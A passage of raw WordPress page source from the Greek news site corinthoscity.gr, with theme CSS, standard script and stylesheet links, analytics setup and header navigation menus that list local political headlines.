a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.ht-style2-accordion .ht-accordion-content-wrap,.content-area .entry-content blockquote{border-color:#0e6fba}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#0e6fba}.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #0d64a7 #0d64a7}.woocommerce span.onsale:after{border-color:transparent #0d64a7 #0d64a7 transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{border-color:#0e6fba transparent transparent}.vl-ticker.style1 .vl-ticker-title:after{border-color:transparent transparent transparent #0e6fba}.vl-ticker.style4 .vl-ticker-title:after{border-color:#0e6fba transparent transparent #0e6fba}.rtl .vl-ticker.style1 .vl-ticker-title:after{border-color:transparent #0e6fba transparent transparent}.rtl .vl-ticker.style4 .vl-ticker-title:after{border-color:transparent #0e6fba #0e6fba transparent}#ht-back-top{height:46px;width:46px;border-radius:0px}#ht-back-top i{font-size:20px}#ht-back-top.ht-st-stacked{background:#0e6fba;color:#FFF}#ht-back-top.ht-st-framed{border-color:#0e6fba;color:#0e6fba}#ht-back-top.ht-st-left{left:40px}#ht-back-top.ht-st-right{right:40px}#ht-back-top{bottom:40px}#ht-colophon{background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:scroll}.ht-site-footer:before{background-color:rgba(49,52,60,1)}#ht-colophon .widget-title{color:#EEEEEE}.ht-sidebar-style1 .ht-site-footer .widget-title:after,.ht-sidebar-style3 .ht-site-footer .widget-title:after,.ht-sidebar-style6 .ht-site-footer .widget-title:after{background:#EEEEEE}.ht-sidebar-style2 .ht-site-footer .widget-title,.ht-sidebar-style7 .ht-site-footer .widget-title{border-color:rgba(238,238,238,0.1)}.ht-sidebar-style5 .ht-site-footer .widget-title:before,.ht-sidebar-style5 .ht-site-footer .widget-title:after{background-color:rgba(238,238,238,0.1)}.ht-site-footer *{color:#EEEEEE}.ht-site-footer a,.ht-site-footer a *{color:#EEEEEE}.ht-top-footer .ht-container,.ht-main-footer .ht-container,.ht-bottom-top-footer .ht-container{border-color:rgba(56,56,61,1)}@media screen and (max-width:1100px){.ht-menu{display:none}#ht-mobile-menu{display:block}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:#0e6fba}.ht-header-two .ht-header .ht-container{justify-content:flex-end}.ht-header-six.ht-site-header .ht-top-header{height:auto !important}.ht-top-header-on .ht-header-six .ht-header{-webkit-transform:translateY(0) !important;transform:translateY(0) !important}.ht-header-six.ht-site-header{margin-bottom:0 !important}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:40px !important}.megamenu-full-width.megamenu-category .cat-megamenu-content-full,.megamenu-full-width.megamenu-category .cat-megamenu-tab,.megamenu-full-width.megamenu-category .cat-megamenu-content{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div{padding:15px 40px;border-bottom:1px solid rgba(0,0,0,0.05)}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div:after{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li{width:100%;float:none;margin:0}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li > a{display:none}#ht-responsive-menu li.menu-item.megamenu-category > a > .dropdown-nav{display:none}.ht-sticky-header .headroom.headroom--not-top{position:relative;top:auto !important;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.ht-header .ht-offcanvas-nav,.ht-header .ht-search-button,.ht-header .ht-header-social-icons{display:none}#ht-content{padding-top:0 !important}.admin-bar.ht-sticky-header .headroom.headroom--not-top{top:auto}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container{margin-bottom:38px !important}.ht-top-header-on.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{height:auto;max-height:35px}.ht-header-two #ht-site-branding img,.ht-header-four #ht-site-branding img,.ht-header-five #ht-site-branding img,.ht-header-seven #ht-site-branding img{height:auto;max-height:60px}}@media screen and (max-width:1200px){.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner,.ht-fullwidth-container .elementor-section.elementor-section-boxed>.elementor-container,.ht-container,body.ht-fluid .ht-container{padding-left:40px !important;padding-right:40px !important;width:100%;max-width:none}}@media screen and (max-width:1400px){.ht-single-layout5 .entry-header,.ht-single-layout6 .entry-header{margin-left:0;margin-right:0}.ht-single-layout6 .entry-header{height:auto}}a.ht-header-bttn{color:#ffffff;background:#0078af;border-radius:0px}a.ht-header-bttn:hover{color:#ffffff;background:#0078af}.viral-pro-privacy-policy{color:#FFFFFF;background:#333333}.policy-text a{color:#FFFFFF}.policy-buttons a,.policy-buttons a:hover{color:#FFFFFF;background:#0078af}.vl-post-categories li a.vl-category-32,.vl-primary-cat-block .vl-category-32{background:#eeee22}.vl-post-categories li a.vl-category-1,.vl-primary-cat-block .vl-category-1{background:#ff9500}.vl-post-categories li a.vl-category-33,.vl-primary-cat-block .vl-category-33{background:#000000}.vl-post-categories li a.vl-category-7,.vl-primary-cat-block .vl-category-7{background:#e84393}.vl-post-categories li a.vl-category-49,.vl-primary-cat-block .vl-category-49{background:#dd9933}.vl-post-categories li a.vl-category-8,.vl-primary-cat-block .vl-category-8{background:#00d8d6}.vl-post-categories li a.vl-category-2,.vl-primary-cat-block .vl-category-2{background:#4cd965}.vl-post-categories li a.vl-category-3,.vl-primary-cat-block .vl-category-3{background:#bad66d}.vl-post-categories li a.vl-category-35,.vl-primary-cat-block .vl-category-35{background:#1e73be}.vl-post-categories li a.vl-category-5,.vl-primary-cat-block .vl-category-5{background:#eab543}.vl-post-categories li a.vl-category-34,.vl-primary-cat-block .vl-category-34{background:#3d4454}.vl-post-categories li a.vl-category-36,.vl-primary-cat-block .vl-category-36{background:#81d742}.vl-post-categories li a.vl-category-9,.vl-primary-cat-block .vl-category-9{background:#5856d5}.vl-post-categories li a.vl-category-6,.vl-primary-cat-block .vl-category-6{background:#007bff}.vl-post-categories li a.vl-category-39,.vl-primary-cat-block .vl-category-39{background:#dd3333}.vl-post-categories li a.vl-category-4,.vl-primary-cat-block .vl-category-4{background:#ff4f00}.vl-post-categories li a.vl-category-50,.vl-primary-cat-block .vl-category-50{background:#eeee22}.vl-post-categories li a.vl-category-37,.vl-primary-cat-block .vl-category-37{background:#dd9933}.vl-post-categories li a.vl-category-10,.vl-primary-cat-block .vl-category-10{background:#eeee22}.collapse-button{border-color:#ffffff}.collapse-button .icon-bar{background:#ffffff}#vl-video-playlist,.vl-bottom-block,.vl-carousel-block,.vl-fwcarousel-block,.vl-slider-block,.vl-news-block,.vl-ticker,.ht-mininews-section .ht-non-fullwidth-container,.ht-mininews-section .ht-fullwidth-container,.vl-fwnews-block,.vl-tile-block-wrap,.ht-section .widget{margin-bottom:50px}.ht-featured-block-wrap{margin-bottom:20px}@media screen and (max-width:768px){}@media screen and (max-width:480px){}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}
</style>
<link rel='stylesheet' id='icofont-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/icofont.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='essential-icon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/essential-icon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='vp-twittericon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/twittericon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://corinthoscity.gr/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='viral-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.stellar.js?ver=1.4.9" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://corinthoscity.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corinthoscity.gr/wp-json/wp/v2/posts/3626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corinthoscity.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://corinthoscity.gr/?p=3626' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F02%2F02%2F3626%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F02%2F02%2F3626%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id= G-999MBZS9TC "></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', ' G-999MBZS9TC ');
		</script>

	<meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-270x270.png" />
		<style id="wp-custom-css">
			NEW		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>

    <body id="ht-body" class="post-template-default single single-post postid-3626 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set group-blog ht-right-sidebar ht-single-layout1 ht-top-header-on ht-sticky-header ht-sticky-sidebar ht-wide ht-header-style5 ht-sidebar-style4 ht-thumb-shine ht-block-title-style2 elementor-default elementor-kit-1">
                        <div id="ht-page">
            
<header id="ht-masthead" class="ht-site-header ht-header-five hover-style2 ht-tagline-inline-logo ht-no-border" >
            <div class="ht-top-header">
            <div class="ht-container">
                    <div class="ht-th-left th-date">
        <span><i class="mdi mdi-calendar"></i>Τετάρτη, 21 Ιανουαρίου</span><span><i class="mdi mdi-clock-time-four-outline"></i><span class="vl-time"></span></span>    </div><!-- .ht-th-left -->
        <div class="ht-th-right th-social">
        <a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a>    </div><!-- .ht-th-right -->
                </div>
        </div><!-- .ht-top-header -->
    
    <div class="ht-middle-header">
        <div class="ht-container">
            <div id="ht-site-branding" >
                <a href="https://corinthoscity.gr/" class="custom-logo-link" rel="home"><img width="320" height="67" src="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png" class="custom-logo" alt="Corinthos City" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png 320w, https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1-300x63.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>            </div><!-- .site-branding -->

                            <div class="ht-header-widget">
                    <aside id="viral_pro_advertisement-3" class="widget widget-no-title widget_viral_pro_advertisement">        <div class="ht-advertisment">
            <div class="ht-ads-image"><a href="https://bearware.one/" target="_blank"><img alt="Advertisement" src="https://corinthoscity.gr/wp-content/uploads/2023/02/bearware_digital_tranformation.gif"/></a></div>        </div>
        </aside>                </div>
                    </div>
    </div>

    <div class="ht-header">

        <div class="ht-container">
            <nav id="ht-site-navigation" class="ht-main-navigation" >
                <div class="ht-menu ht-clearfix"><ul id="menu-primary-menu" class="ht-clearfix"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>            </nav><!-- #ht-site-navigation -->
            <div class="ht-header-social-icons"><a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a></div><div class="ht-search-button" ><a href="#"><i class="icofont-search-1"></i></a></div><div class="ht-offcanvas-nav" ><a href="#"><span></span><span></span><span></span></a></div><div id="ht-mobile-menu" class="menu-primary-menu-container"><div class="menu-collapser" ><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div><ul id="ht-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
